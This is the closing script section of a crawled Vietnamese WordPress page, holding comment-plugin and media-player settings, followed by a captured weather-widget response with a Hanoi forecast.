<\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.30","wc_post_id":"562","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/vasean.vn\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/vasean.vn\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/vasean.vn\/wp-json\/wpdiscuz\/v1\/update","restNonce":"423d9452aa","is_rate_editable":"0","menu_icon":"https:\/\/vasean.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/vasean.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://vasean.vn/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.30" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/fancybox.min.js?ver=2.7.5" id="wpcf-fancybox-popup-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/fancybox-config.min.js?ver=2.7.5" id="wpcf-fancybox-config-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/preloader.min.js?ver=2.7.5" id="wpcp-preloader-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/swiper-bundle.min.js?ver=2.7.5" id="wpcf-swiper-js-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.7.5" id="wpcf-swiper-config-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasean.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasean.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=19487;type=4;scode=;ltid=3458;domid=w209;anc_id=30852;countday=undefined;cmetric=1;wlangID=1;color=137AE9;wwidth=310;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1;ref=https://vasean.vn/phat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020/;rand_id=22340
body_size: 636
content:

			var callWidget;
			if(typeof setWidgetData === 'function') {
				callWidget = setWidgetData;
			} else {
				callWidget = setWidgetData_22340
			}
		
				callWidget({ "results": [ { "widget_type":"4", "html_code":" <div class=\"booked-wzs-160-275 weather-customize\" style=\"background-color:#137AE9; width:310px;\" id=\"width4 \" > <div class=\"booked-wzs-160-275_in\"> <div class=\"booked-wzs-160-275-data\"> <div class=\"booked-wzs-160-275-left-img wrz-03\"></div> <div class=\"booked-wzs-160-275-right\"> <div class=\"booked-wzs-day-deck\"> <div class=\"booked-wzs-day-val\"> <div class=\"booked-wzs-day-number\"><span class=\"plus\">+</span>24</div> <div class=\"booked-wzs-day-dergee\"> <div class=\"booked-wzs-day-dergee-val\">&deg;</div> <div class=\"booked-wzs-day-dergee-name\">C</div> </div> </div> <div class=\"booked-wzs-day\"> <div class=\"booked-wzs-day-d\"><span class=\"plus\">+</span>25&deg;</div> <div class=\"booked-wzs-day-n\"><span class=\"plus\">+</span>19&deg;</div> </div> </div> <div class=\"booked-wzs-160-275-info\"> <div class=\"booked-wzs-160-275-city\">Hanoi</div> <div class=\"booked-wzs-160-275-date\">Sunday, 18</div> </div> </div> </div> <table cellpadding=\"0\" cellspacing=\"0\" class=\"booked-wzs-table-160\"> <tr> <td class=\"week-day\"> <span class=\"week-day-txt\">Monday</span></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-val\"><span class=\"plus\">+</span>25&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>19&deg;</td> </tr> <tr> <td class=\"week-day\"> <span class=\"week-day-txt\">Tuesday</span></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-18\"></div></td> <td class=\"week-day-val\"><span class=\"plus\">+</span>20&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>19&deg;</td> </tr> <tr> <td class=\"week-day\"> <span class=\"week-day-txt\">Wednesday</span></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-18\"></div></td> <td class=\"week-day-val\"><span class=\"plus\">+</span>20&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>17&deg;</td> </tr> <tr> <td class=\"week-day\"> <span class=\"week-day-txt\">Thursday</span></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-18\"></div></td> <td class=\"week-day-val\"><span class=\"plus\">+</span>16&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>13&deg;</td> </tr> <tr> <td class=\"week-day\"> <span class=\"week-day-txt\">Friday</span></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-18\"></div></td> <td class=\"week-day-val\"><span class=\"plus\">+</span>14&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>13&deg;</td> </tr> <tr> <td class=\"week-day\"> <span class=\"week-day-txt\">Saturday</span></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-val\"><span class=\"plus\">+</span>20&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>14&deg;</td> </tr> </table> <div class=\"booked-wzs-center\"> <span class=\"booked-wzs-bottom-l\">See 7-Day Forecast</span> </div> </div> </div> " } ] });
			